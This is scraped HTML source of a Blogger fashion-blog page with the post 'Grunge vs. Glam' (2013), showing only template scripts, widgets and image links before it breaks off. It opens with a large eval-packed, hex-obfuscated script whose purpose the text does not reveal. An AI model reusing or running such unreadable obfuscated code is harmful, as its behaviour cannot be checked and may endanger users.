\\b\\C\\a\\R\\a\\R\\a\\f\\a\\i\\a\\h\\a\\f\\a\\y\\a\\h\\a\\f\\a\\x\\a\\R\\a\\g\\a\\17\\a\\i\\a\\h\\a\\b\\n\\a\\w\\a\\g\\a\\m\\a\\g\\a\\E\\a\\g\\a\\f\\a\\H\\a\\b\\C\\a\\R\\a\\R\\a\\f\\a\\i\\a\\h\\a\\f\\a\\y\\a\\h\\a\\f\\a\\x\\a\\R\\a\\g\\a\\r\\a\\l\\a\\i\\a\\h\\a\\b\\n\\a\\w\\a\\g\\a\\15\\a\\15\\a\\g\\a\\E\\a\\g\\a\\15\\a\\b\\q\\a\\g\\a\\r\\a\\l\\a\\i\\a\\h\\a\\b\\n\\a\\w\\a\\g\\a\\b\\k\\a\\g\\a\\E\\a\\g\\a\\15\\a\\b\\g\\a\\u\\a\\15\\a\\1e\\a\\u\\a\\15\\a\\b\\f\\a\\g\\a\\r\\a\\l\\a\\i\\a\\h\\a\\15\\a\\b\\o\\a\\k\\a\\g\\a\\f\\a\\b\\h\\a\\g\\a\\17\\10\\U\\10\\a\\c\\10\\U\\10\\a\\s\\a\\d\\a\\q\\a\\p\\a\\j\\10\\U\\10\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\1f\\a\\n\\a\\m\\a\\c\\a\\i\\a\\t\\a\\j\\a\\m\\a\\18\\a\\c\\a\\p\\a\\y\\a\\c\\a\\c\\a\\c\\a\\c\\a\\q\\a\\i\\a\\t\\a\\x\\a\\j\\a\\K\\a\\c\\a\\c\\a\\b\\N\\a\\s\\a\\o\\a\\t\\a\\c\\a\\y\\a\\i\\a\\i\\a\\H\\a\\c\\a\\q\\a\\p\\a\\t\\a\\1a\\a\\c\\a\\p\\a\\B\\a\\x\\a\\c\\a\\K\\a\\m\\a\\i\\a\\y\\a\\c\\a\\c\\a\\c\\a\\H\\a\\p\\a\\1f\\a\\c\\a\\y\\a\\o\\a\\m\\a\\c\\a\\D\\a\\15\\a\\c\\a\\d\\a\\o\\a\\s\\a\\j\\a\\G\\a\\o\\a\\t\\a\\j\\a\\i\\a\\t\\a\\j\\a\\c\\a\\c\\a\\d\\a\\o\\a\\s\\a\\j\\a\\H\\a\\n\\a\\j\\a\\i\\a\\c\\a\\d\\a\\o\\a\\s\\a\\j\\a\\D\\a\\m\\a\\q\\a\\c\\a\\s\\a\\d\\a\\q\\a\\p\\a\\j\\a\\c\\a\\s\\a\\p\\a\\H\\a\\i\\a\\c\\a\\G\\a\\q\\a\\n\\a\\s\\a\\s\\a\\c\\a\\13\\a\\m\\a\\i\\a\\n\\a\\1a\\a\\c\\a\\p\\a\\B\\a\\x\\a\\m\\a\\c\\a\\G\\a\\n\\a\\j\\a\\i\\a\\c\\a\\s\\a\\i\\a\\j\\a\\1d\\a\\j\\a\\j\\a\\m\\a\\p\\a\\13\\a\\D\\a\\j\\a\\i\\a\\c\\a\\B\\a\\o\\a\\t\\a\\j\\a\\K\\a\\c\\a\\G\\a\\n\\a\\j\\a\\i\\a\\x\\a\\o\\a\\m\\a\\18\\a\\c\\a\\B\\a\\n\\a\\1g\\a\\d\\a\\o\\a\\s\\a\\j\\a\\c\\a\\j\\a\\p\\a\\j\\a\\q\\a\\i\\a\\c\\a\\i\\a\\q\\a\\s\\a\\i\\a\\c\\a\\p\\a\\t\\a\\H\\a\\i\\a\\1g\\a\\b\\1b\\a\\y\\a\\c\\a\\p\\a\\j\\a\\i\\a\\B\\a\\c\\a\\s\\a\\m\\a\\G\\a\\c\\a\\m\\a\\i\\a\\q\\a\\c\\a\\j\\a\\i\\a\\1g\\a\\j\\a\\c\\a\\d\\a\\G\\a\\B\\a\\c\\a\\y\\a\\D\\a\\t\\a\\G\\a\\j\\a\\p\\a\\o\\a\\t\\a\\c\\a\\p\\a\\t\\a\\c\\a\\B\\a\\o\\a\\t\\a\\j\\a\\K\\a\\15\\a\\c\\a\\H\\a\\n\\a\\18\\a\\c\\a\\j\\a\\i\\a\\m\\a\\B\\a\\c\\a\\s\\a\\D\\a\\B\\a\\B\\a\\n\\a\\m\\a\\18\\a\\c\\a\\j\\a\\B\\a\\13\\a\\c\\a\\c\\a\\c\\a\\c\\a\\H\\a\\n\\a\\18\\a\\s\\a\\j\\a\\m\\a\\c\\a\\j\\a\\m\\a\\j\\a\\H\\a\\c\\a\\q\\a\\p\\a\\c\\a\\d\\a\\o\\a\\s\\a\\j\\a\\j\\a\\p\\a\\j\\a\\q\\a\\i\\a\\c\\a\\1l\\a\\n\\a\\j\\a\\K\\a\\c\\a\\t\\a\\D\\a\\B\\a\\d\\a\\o\\a\\s\\a\\j\\a\\s\\a\\f\\a\\c\\a\\K\\a\\b\\g\\a\\c\\a\\s\\a\\d\\a\\n\\a\\t\\a\\c\\a\\H\\a\\o\\a\\G\\a\\D\\a\\B\\a\\i\\a\\t\\a\\j\\a\\c\\a\\Y\\a\\p\\a\\t\\a\\H\\a\\o\\a\\Y\\a\\c\\a\\K\\a\\j\\a\\j\\a\\d\\a\\c\\a\\Y\\a\\Y\\a\\Y\\a\\c\\a\\13\\a\\i\\a\\n\\a\\D\\a\\j\\a\\18\\a\\j\\a\\i\\a\\B\\a\\d\\a\\q\\a\\n\\a\\j\\a\\i\\a\\s\\a\\c\\a\\G\\a\\o\\a\\B\\a\\c\\a\\G\\a\\o\\a\\t\\a\\j\\a\\i\\a\\t\\a\\j\\a\\c\\a\\m\\a\\n\\a\\t\\a\\H\\a\\o\\a\\B\\a\\c\\a\\b\\J\\a\\n\\a\\t\\a\\c\\a\\b\\Z\\a\\i\\a\\13\\a\\c\\a\\1l\\a\\n\\a\\m\\a\\c\\a\\1d\\a\\d\\a\\m\\a\\c\\a\\1l\\a\\n\\a\\18\\a\\c\\a\\b\\J\\a\\D\\a\\t\\a\\c\\a\\b\\J\\a\\D\\a\\q\\a\\c\\a\\1d\\a\\D\\a\\x\\a\\c\\a\\b\\l\\a\\i\\a\\d\\a\\c\\a\\b\\1b\\a\\G\\a\\j\\a\\c\\a\\b\\i\\a\\o\\a\\1f\\a\\c\\a\\b\\c\\a\\i\\a\\G\\a\\c\\a\\B\\a\\n\\a\\1g\\a\\c\\a\\s\\a\\D\\a\\13\\a\\s\\a\\j\\a\\m\\a\\p\\a\\t\\a\\x\\a\\c\\a\\m\\a\\i\\a\\s\\a\\D\\a\\q\\a\\j\\a\\s\\a\\c\\a\\s\\a\\K\\a\\o\\a\\Y\\a\\b\\t\\a\\n\\a\\t\\a\\H\\a\\o\\a\\B\\a\\b\\b\\a\\B\\a\\x\\a\\c\\a\\b\\X\\a\\i\\a\\n\\a\\D\\a\\j\\a\\18\\a\\b\\O\\a\\i\\a\\B\\a\\d\\a\\q\\a\\n\\a\\j\\a\\i\\a\\s\\a\\c\\a\\d\\a\\n\\a\\m\\a\\s\\a\\i\\a\\b\\b\\a\\t\\a\\j\\a\\c\\a\\d\\a\\D\\a\\13\\a\\q\\a\\p\\a\\s\\a\\K\\a\\i\\a\\H\\a\\c\\a\\m\\a\\i\\a\\d\\a\\q\\a\\n\\a\\G\\a\\i\\a\\c\\a\\s\\a\\f\\a\\b\\f\\a\\V\\a\\V\\a\\c\\a\\s\\a\\1e\\a\\V\\a\\V\\a\\c\\a\\t\\a\\i\\a\\Y\\a\\c\\a\\1d\\a\\m\\a\\m\\a\\n\\a\\18\\a\\c\\a\\y\\a\\q\\a\\o\\a\\o\\a\\m\\a\\c\\a\\n\\a\\q\\a\\j\\a\\i\\a\\m\\a\\t\\a\\n\\a\\j\\a\\i\\a\\c\\a\\m\\a\\i\\a\\d\\a\\q\\a\\p\\a\\i\\a\\s\\a\\c\\a\\j\\a\\18\\a\\d\\a\\i\\a\\c\\a\\s\\a\\i\\a\\n\\a\\m\\a\\G\\a\\K\\a\\c\\a\\p\\a\\B\\a\\n\\a\\x\\a\\i\\a\\c\\a\\Y\\a\\p\\a\\H\\a\\j\\a\\K\\a\\c\\a\\f\\a\\1e\\a\\V\\a\\c\\a\\K\\a\\i\\a\\p\\a\\x\\a\\K\\a\\j\\a\\c\\a\\f\\a\\V\\a\\V\\a\\c\\a\\s\\a\\D\\a\\13\\a\\s\\a\\j\\a\\m\\a\\c\\a\\K\\a\\j\\a\\B\\a\\q\\a\\c\\a\\B\\a\\i\\a\\j\\a\\n\\a\\c\\a\\q\\a\\n\\a\\13\\a\\i\\a\\q\\a\\c\\a\\Y\\a\\m\\a\\p\\a\\j\\a\\i\\a\\c\\a\\s\\a\\K\\a\\o\\a\\Y\\a\\m\\a\\i\\a\\G\\a\\i\\a\\t\\a\\j\\a\\d\\a\\o\\a\\s\\a\\j\\a\\s\\a\\15\\a\\c\\a\\o\\a\\t\\a\\q\\a\\o\\a\\n\\a\\H\\a\\c\\a\\x\\a\\i\\a\\j\\a\\b\\I\\a\\q\\a\\i\\a\\B\\a\\i\\a\\t\\a\\j\\a\\b\\X\\a\\18\\a\\b\\b\\a\\H\\a\\c\\a\\B\\a\\18\\a\\G\\a\\o\\a\\t\\a\\j\\a\\i\\a\\t\\a\\j\\a\\c\\a\\t\\a\\D\\a\\q\\a\\q\\a\\c\\a\\q\\a\\o\\a\\G\\a\\n\\a\\j\\a\\p\\a\\o\\a\\t\\a\\c\\a\\m\\a\\i\\a\\y\\a\\c\\a\\H\\a\\o\\a\\y\\a\\o\\a\\q\\a\\q\\a\\o\\a\\Y\\a\\c\\a\\b\\Z\\a\\m\\a\\i\\a\\i\\a\\c\\a\\b\\X\\a\\q\\a\\o\\a\\x\\a\\x\\a\\i\\a\\m\\a\\c\\a\\b\\O\\a\\i\\a\\B\\a\\d\\a\\q\\a\\n\\a\\j\\a\\i\\a\\s\\a\\c\\a\\p\\a\\t\\a\\t\\a\\i\\a\\m\\a\\b\\n\\a\\b\\O\\a\\1l\\a\\b\\k\\10\\U\\10\\10\\U\\10\\a\\y\\a\\m\\a\\o\\a\\B\\a\\b\\F\\a\\K\\a\\n\\a\\m\\a\\b\\F\\a\\o\\a\\H\\a\\i\\10\\U\\10\\a\\m\\a\\i\\a\\d\\a\\q\\a\\n\\a\\G\\a\\i\\10\\U\\10\\a\\b\\m\\a\\Y\\a\\v\\10\\U\\10\\a\\b\\m\\a\\13\\10\\U\\10\\a\\x\\10\\P\\1o\\b\\17\\T\\b\\p\\T\\b\\r\\U\\b\\v\\U\\12\\U\\b\\j\\U\\1j\\U\\b\\R\\S\\1h\\1j\\1m\\b\\p\\T\\12\\S\\1h\\b\\x\\T\\12\\1O\\b\\v\\1A\\14\\Q\\J\\P\\1C\\1j\\T\\b\\18\\T\\12\\1y\\b\\v\\S\\S\\S\\1s\\T\\T\\12\\1m\\12\\1P\\b\\v\\S\\1S\\b\\1a\\1A\\b\\V\\Q\\14\\Q\\N\\P\\P\\T\\12\\1s\\b\\13\\S\\1C\\12\\1F\\b\\12\\T\\b\\15\\S\\S\\1k\\1o\\b\\Y\\T\\1M\\14\\Q\\J\\P\\Q\\14\\Q\\I\\P\\P\\T\\1y\\1N\\1y\\U\\b\\V\\S\\S\\1h\\b\\11\\T\\12\\1v\\1v\\S\\1h\\b\\R\\Q\\1j\\T\\12\\S\\P\\1m\\b\\j\\Q\\12\\P\\e\\e\\1j\\T\\12\\S\\1k\\1o\\b\\j\\1m\\Q\\b\\p\\T\\1j\\S\\1h\\b\\x\\1r\\b\\R\\Q\\1j\\P\\1k\\P\\1o\\1j\\1m\\b\\p\\T\\S\\1h\\b\\x\\1r\\14\\Q\\O\\P\\1k\\1o\\12\\1m\\b\\1k\\1o\\b\\11\\T\\12\\1v\\1v\\S\\1h\\b\\Y\\T\\b\\j\\Q\\12\\P\\S\\1h\\b\\r\\1m\\b\\r\\Q\\14\\Q\\I\\P\\P\\T\\b\\14\\1r\\b\\1f\\T\\14\\Q\\Z\\P\\1s\\1j\\T\\12\\S\\1s\\14\\Q\\Z\\P\\U\\14\\Q\\1b\\P\\S\\U\\b\\j\\Q\\12\\P\\S\\1k\\1k\\1o\\b\\x\\1r\\b\\r\\1k\\T\\14\\Q\\X\\P\\U\\b\\1e\\U\\b\\1g\\U\\14\\Q\\F\\P\\Q\\14\\Q\\A\\P\\P\\T\\14\\Q\\b\\P\\S\\U\\X\\U\\1h\\1k\\S\\S","\\e","\\x\\r\\o\\m\\v","\\e\\e\\e\\e\\e\\e\\e\\e\\e\\e\\d\\O\\D\\e\\d\\F\\b\\e\\d\\A\\A\\e\\d\\I\\N\\e\\d\\A\\L\\e\\d\\O\\J\\e\\d\\F\\H\\e\\d\\I\\b\\e\\d\\O\\A\\e\\d\\A\\X\\e\\d\\I\\L\\e\\d\\I\\M\\e\\d\\O\\F\\e\\d\\F\\G\\e\\d\\I\\D\\e\\d\\A\\1b\\e\\d\\A\\Z\\e\\d\\I\\1b\\e\\d\\I\\O\\e\\d\\A\\G\\e\\d\\I\\I\\e\\d\\A\\O\\e\\d\\I\\H\\e\\d\\O\\X\\e\\d\\A\\D\\e\\d\\I\\Z\\e\\d\\F\\D\\e\\d\\I\\F\\e\\d\\O\\N\\e\\d\\I\\J\\e\\d\\N\\G\\e\\d\\N\\H\\e\\d\\A\\M\\e\\d\\F\\L\\e\\d\\F\\X\\e\\d\\O\\O\\e\\d\\A\\H\\e\\d\\I\\A\\e\\1p\\X\\d\\Z\\b\\A\\f\\d\\F\\e\\d\\F\\A\\e\\d\\O\\G\\e\\d\\O\\H\\e\\d\\O\\1b\\e\\d\\I\\G\\e\\1p\\X\\d\\J\\O\\h\\X\\e\\d\\O\\I\\e\\d\\J\\b\\e\\d\\F\\N\\e\\d\\O\\Z\\e\\1p\\X\\d\\Z\\b\\A\\f\\d\\N\\e\\d\\J\\H\\e\\d\\A\\I\\e\\d\\J\\A\\e\\d\\J\\1b\\e\\d\\O\\b\\e\\d\\J\\F\\e\\d\\J\\C\\e\\d\\I\\C\\e\\d\\J\\N\\e\\d\\N\\J\\e\\d\\J\\I\\e\\d\\J\\M\\e\\d\\J\\J\\e\\d\\F\\I\\e\\d\\F\\J\\e\\d\\J\\L\\e\\d\\O\\C\\e\\1p\\X\\d\\Z\\b\\A\\f\\d\\J\\e\\d\\J\\D\\e\\d\\J\\Z\\e\\d\\N\\D\\e\\d\\A\\J\\e\\d\\N\\A\\e\\d\\F\\O\\e\\d\\A\\b\\e\\d\\N\\F\\e\\d\\F\\F\\e\\1p\\X\\d\\Z\\b\\A\\f\\d\\b\\e\\d\\J\\G\\e\\j\\y\\l\\g\\v\\m\\q\\l\\e\\p\\h\\v\\y\\p\\l\\e\\1p\\X\\d\\Z\\b\\A\\f\\d\\A\\e\\d\\J\\O\\e\\d\\N\\N\\e\\d\\N\\C\\e\\d\\N\\I\\e\\d\\F\\1b\\e\\d\\N\\X\\e\\d\\F\\C\\e\\d\\N\\1b\\e\\d\\N\\b\\e\\d\\N\\O\\e\\d\\N\\Z\\e\\d\\F\\Z\\e\\1p\\X\\d\\Z\\b\\A\\f\\d\\I\\e\\d\\F\\M\\e\\14\\v\\p\\m\\l\\k\\e\\m\\j\\e\\B\\n\\m\\o\\h\\e\\A\\1b\\e\\v\\q\\14\\v\\p\\m\\l\\k\\e\\F\\I\\e\\z\\c\\p\\e\\h\\z\\c\\o\\e\\r\\c\\p\\x\\h\\V\\l\\v\\e\\F\\N\\e\\l\\h\\B\\e\\1a\\h\\k\\L\\d\\r\\e\\d\\A\\C\\e\\I\\A\\e\\b\\F\\A","","\\j\\p\\q\\s\\D\\n\\c\\p\\D\\q\\i\\h","\\p\\h\\r\\o\\c\\g\\h","\\a\\B\\1s","\\a\\f","\\k"];1T(1u(1x,1w,16,1q,1i,1z){1i=1u(16){1t(16<1w?1c[4]:1i(1G(16/1w)))+((16=16%1w)>1H?1B[1c[5]](16+1J):16.1K(1L))};1E(!1c[4][1c[6]](/^/,1B)){1D(16--){1z[1i(16)]=1q[16]||1i(16)};1q=[1u(1i){1t 1z[1i]}];1i=1u(){1t 1c[7]};16=1};1D(16--){1E(1q[16]){1x=1x[1c[6]](1Q 1R(1c[8]+1i(16)+1c[8],1c[9]),1q[16])}};1t 1x}(1c[0],1U,1V,1c[3][1c[2]](1c[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x78|x7C|x62|x63|x65|x64|x66|x67|x6E|x69|x68|x6C|x72|x6F|x70|x6D|x6B|x6A|x74|x71|x73|x75|x76|x32|x77|x41|x43|x79|x33|x42|x44|x36|x34|x7A|x45|x46|x35|x37|x5D|x5B|x47|x29|x28|x2C|x49|x48|x30|x4A|x38|x22|x4B|x4D|x4C|x53|x4E|_0x337cx3|x50|x51|x4F|x52|x39|_0xf462|x55|x56|x54|x57|x7B|_0x337cx5|x58|x7D|x59|x3D|x5A|x3B|x5F|_0x337cx4|x20|x2B|return|function|x2D|_0x337cx2|_0x337cx1|x2F|_0x337cx6|x3F|String|x3A|while|if|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|121'.split('|'),0,{}))

function stripHtmlTags1(s){return s.replace(/<a.*?>/ig, '')}
function showrecentcomments(json) {
for (var i = 0; i < 6; i++) {
var entry = json.feed.entry[i];
var ctlink;
if (i == json.feed.entry.length) break;
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
ctlink = entry.link[k].href;
break;
}
}
ctlink = ctlink.replace("#", "#comment-");
var ptlink = ctlink.split("#");
ptlink = ptlink[0];
var txtlink = ptlink.split("/");
txtlink = txtlink[5];
txtlink = txtlink.split(".html");
txtlink = txtlink[0];
var pttitle = txtlink.replace(/-/g," ");
pttitle = pttitle.link(ptlink);
if ("content" in entry) {
var comment = entry.content.$t;}
else
if ("summary" in entry) {
var comment = entry.summary.$t;}
else var comment = "";
var re = /<\S[^>]*>>/g;
comment = comment.replace(re, "");
document.write('<li>');
commentauthor1 = entry.author[0].name.$t;
commentauthor = stripHtmlTags(commentauthor1,40);
document.write('<div class="small"><i class="icon-comment-alt"></i> ' + commentauthor + '</div>');
if (comment.length < 100) {
document.write('<div class="comments-custom_txt"><a target="_blank" href="' + ctlink + '">'+stripHtmlTags1(comment)+ '</a></div>');
}
else
{
comment = comment.substring(0, 100);
var quoteEnd = comment.lastIndexOf(" ");
comment = comment.substring(0, quoteEnd);
document.write('<div class="comments-custom_txt"><a target="_blank" href="' + ctlink + '">'+stripHtmlTags1(comment) + '...</a></div>');
}
}
document.write('</li>');
}

 //]]>
</script>
<!-- author image in post-->
<script style='text/javascript'>
 //<![CDATA[

function authorshow(data) {
for (var i = 0; i < 1; i++) {
var entry = data.feed.entry[i];
var avtr = entry.author[0].gd$image.src;
document.write('<img width="100" height="100" src="' + avtr + '"/>');

}
}
 //]]>

</script>
<script>
//<![CDATA[
$(document).ready(function() {
    var newerLink = $('a.blog-pager-newer-link').attr('href');
    $('a.blog-pager-newer-link').load(newerLink + ' .post-title:first', function() {
        var newerLinkTitle = $('a.blog-pager-newer-link').text();
        $('a.blog-pager-newer-link').html('<h4><b>← Previous Story</b></h4><h3>' + newerLinkTitle + '<h3>')
    });
    var olderLink = $('a.blog-pager-older-link').attr('href');
    $('a.blog-pager-older-link').load(olderLink + ' .post-title:first', function() {
        var olderLinkTitle = $('a.blog-pager-older-link').text();
        $('a.blog-pager-older-link').html('<h4><b>Next Story →</b></h4><h3>' + olderLinkTitle + '</h3>')
    })
});


  //]]></script>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<body>
<div id='fb-root'></div>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
  //]]></script>
<div id='navigation'>
<div class='container'>
<div class='section' id='navigation-wrapper'><div class='widget HTML' data-version='1' id='HTML11'>
<ul class='menu'>
</ul>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- carlavadan_navigation-wrapper_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7548014032507225"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-host-channel="L0006"
     data-ad-slot="9819676796"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div></div>
<div class='menu-mobile'></div>
<div id='top-search'>
<a href='#'><i class='fa fa-search'></i></a>
</div>
<div class='show-search'>
<form action='/search' id='searchform' method='get' role='search'>
<div>
<input id='s' name='q' placeholder='Search and hit enter...' type='text'/>
</div>
</form>
</div>
<div class='no-items section' id='top-social'></div>
</div>
</div>
<div class='section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='container'>
<div id='logo'>
<h1>
<a href='https://www.carlavadan.net/' style='display: block'>
<img alt='Carla Vadan' height='271px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgT6Bq5JSeR1s_oP1FNU2FY6nevD2SVApXiAR7ZJwkWngTcXYc2O_Isoz9o085FX2uRaFhxKiKD4aFXgbLK9_zomjYQJSwfdt3itufFlhlPk_vF4cCmh0ShC0yMteazoGCVORzNs1Qvcxg/s1600/1111111.jpg' width='1600px; '/>
</a>
</h1>
</div>
</div>
</div></div>
<div class='container sp_sidebar'>
<div class='section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<article class='post'>
<div class='post-header'>
<h1>
Grunge vs. Glam
</h1>
<span class='date'>May 14, 2013</span>
</div>
<div class='post-entry'>
<p><div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqi6-z1cYpy7uVG4riYNN39yArEi-HY2OQmoEmNSZvdljtxHtZkYwKCAnh9d0_foTCA0ztXCDZ4bIdQhoxtD1gIrX27alJ2OOh04428URiVPiy8ZPjIMVm19b6vy01GOt57SP_gBzaij0/s1600/DSC_7306.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="428" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqi6-z1cYpy7uVG4riYNN39yArEi-HY2OQmoEmNSZvdljtxHtZkYwKCAnh9d0_foTCA0ztXCDZ4bIdQhoxtD1gIrX27alJ2OOh04428URiVPiy8ZPjIMVm19b6vy01GOt57SP_gBzaij0/s640/DSC_7306.JPG" width="640" /></a></div>
<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXXQMs_-AuWvCINocpudovFgJQ2WDcuXop5GvlAyBX4pk86L1VA3dq1I0xyT0A2Ji10OH2icLhbbUlKYYHJHQw8MJFCxTAlCMpYj1Nk_gnRDygQFfzvYMjzm2JkIdmG7ga2xoshCbvCbA/s1600/DSC_7322.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXXQMs_-AuWvCINocpudovFgJQ2WDcuXop5GvlAyBX4pk86L1VA3dq1I0xyT0A2Ji10OH2icLhbbUlKYYHJHQw8MJFCxTAlCMpYj1Nk_gnRDygQFfzvYMjzm2JkIdmG7ga2xoshCbvCbA/s640/DSC_7322.JPG" width="428" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
